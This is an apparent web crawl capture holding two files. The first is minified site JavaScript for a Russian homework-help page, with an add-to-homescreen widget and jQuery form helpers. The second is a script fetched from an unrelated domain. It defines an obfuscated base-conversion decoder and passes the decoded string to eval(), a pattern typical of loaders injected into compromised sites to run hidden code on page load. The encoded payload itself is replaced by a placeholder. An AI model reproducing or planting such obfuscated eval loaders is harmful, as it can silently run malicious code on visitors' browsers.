ath-icon",this.img=e.createElement("img"),this.img.className="ath-application-icon",this.img.addEventListener("load",this,!1),this.img.addEventListener("error",this,!1),this.img.src=this.applicationIcon.href,this.element.appendChild(this.img)),this.element.innerHTML+=r,this.viewport.style.left="-99999em",this.viewport.appendChild(this.element),this.container.appendChild(this.viewport),this.img||this._delayedShow()}}else setTimeout(this.show.bind(this),50)},_delayedShow:function(t){setTimeout(this._show.bind(this),1e3*this.options.startDelay+500)},_show:function(){var i=this;this.updateViewport(),t.addEventListener("resize",this,!1),t.addEventListener("scroll",this,!1),t.addEventListener("orientationchange",this,!1),this.options.modal&&e.addEventListener("touchmove",this,!0),this.options.mandatory||setTimeout(function(){i.element.addEventListener("click",i,!0)},1e3),setTimeout(function(){i.element.style.webkitTransform="translate3d(0,0,0)",i.element.style.webkitTransitionDuration="1.2s"},0),this.options.lifespan&&(this.removeTimer=setTimeout(this.remove.bind(this),1e3*this.options.lifespan)),this.options.onShow&&this.options.onShow.call(this)},remove:function(){clearTimeout(this.removeTimer),this.img&&(this.img.removeEventListener("load",this,!1),this.img.removeEventListener("error",this,!1)),t.removeEventListener("resize",this,!1),t.removeEventListener("scroll",this,!1),t.removeEventListener("orientationchange",this,!1),e.removeEventListener("touchmove",this,!0),this.element.removeEventListener("click",this,!0),this.element.addEventListener("transitionend",this,!1),this.element.addEventListener("webkitTransitionEnd",this,!1),this.element.addEventListener("MSTransitionEnd",this,!1),this.element.style.webkitTransitionDuration="0.3s",this.element.style.opacity="0"},_removeElements:function(){this.element.removeEventListener("transitionend",this,!1),this.element.removeEventListener("webkitTransitionEnd",this,!1),this.element.removeEventListener("MSTransitionEnd",this,!1),this.container.removeChild(this.viewport),this.shown=!1,this.options.onRemove&&this.options.onRemove.call(this)},updateViewport:function(){if(this.shown){this.viewport.style.width=t.innerWidth+"px",this.viewport.style.height=t.innerHeight+"px",this.viewport.style.left=t.scrollX+"px",this.viewport.style.top=t.scrollY+"px";var i=e.documentElement.clientWidth;this.orientation=i>e.documentElement.clientHeight?"landscape":"portrait";var n="ios"==s.OS?"portrait"==this.orientation?screen.width:screen.height:screen.width;this.scale=screen.width>i?1:n/t.innerWidth,this.element.style.fontSize=this.options.fontSize/this.scale+"px"}},resize:function(){clearTimeout(this.resizeTimer),this.resizeTimer=setTimeout(this.updateViewport.bind(this),100)},updateSession:function(){!1!==s.hasLocalStorage&&localStorage.setItem(this.options.appID,JSON.stringify(this.session))},clearSession:function(){this.session=m,this.updateSession()},optOut:function(){this.session.optedout=!0,this.updateSession()},optIn:function(){this.session.optedout=!1,this.updateSession()},clearDisplayCount:function(){this.session.displayCount=0,this.updateSession()},_preventDefault:function(t){t.preventDefault(),t.stopPropagation()}},t.addToHomescreen=s}(window,document),$(document).ready(function(){$(".js-plus-minus").length>0&&$(".js-plus-minus").click(function(){"+"==$(this).html()?($(this).parent("li").find("ul:first").show(),$(this).html("-")):($(this).parent("li").find("ul:first").hide(),$(this).html("+"))});if(addToHomescreen({skipFirstVisit:!0,maxDisplayCount:1}),$("#contact, #add_request, #error_report").append('<input type="hidden" name="not_bot" value="1" />'),$("form.validate").length>0&&$("form.validate").each(function(){$(this).validate({errorElement:"span",submitHandler:function(t){$(t).find("button[type=submit]").attr("disabled",!0),$(t).find("button[type=submit]").addClass("standartButton_disabled"),t.submit()}})}),$(".js-img-content").length>0){var t=$(".js-img-content").width();$(".js-img-content img").each(function(){$(this).width()>t&&$(this).css({width:t,height:"auto"})}),$(".js-zoom-minus, .js-zoom-plus").click(function(){var t=$(this).attr("id");$(".js-img-content img").each(function(){zoomImage($(this),t)})})}$(".js-add-task-form").length>0&&($(".js-add-task-switcher").click(function(){"+"==$(this).text()?$(this).text("-"):$(this).text("+"),$(".js-add-task-container").fadeToggle()}),$(".js-add-task-form").append('<input type="hidden" name="not-bot" value="1" />'),$('.js-add-task-form button[type="submit"]').click(function(){var t=$('input[name="image"]').val(),e=$('textarea[name="content"]').val();""==t&&""==e&&alert("Необходимо добавить изображение или текстовый вариант решения!")}))}),$(window).load(function(){$(".js-skyscraper").length>0&&sidebarBlockScrolling($(".js-skyscraper")),$(".js-img-answer img:first").length>0&&($(".js-img-answer img:first").height()<=250||$(".js-img-answer img:first").width()<=250?$(".js-img-hack-content").append('<img style="position: absolute!important; top: 0px; left: 0px; width: 100%; height: 100%; z-index: 1!important;" src="http://vshkole.com/web/images/simple.png" class="kdm_img" />'):$(".js-img-content img:first").addClass("kdm_img"))});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141055
body_size: 2488
content:
var _0xc0e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe63c(d,e,f){var g=_0xc0e[2][_0xc0e[1]](_0xc0e[0]);var h=g[_0xc0e[3]](0,e);var i=g[_0xc0e[3]](0,f);var j=d[_0xc0e[1]](_0xc0e[0])[_0xc0e[10]]()[_0xc0e[9]](function(a,b,c){if(h[_0xc0e[4]](b)!==-1)return a+=h[_0xc0e[4]](b)*(Math[_0xc0e[8]](e,c))},0);var k=_0xc0e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc0e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe63c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",83,"VdTcnEIZv",32,2,38))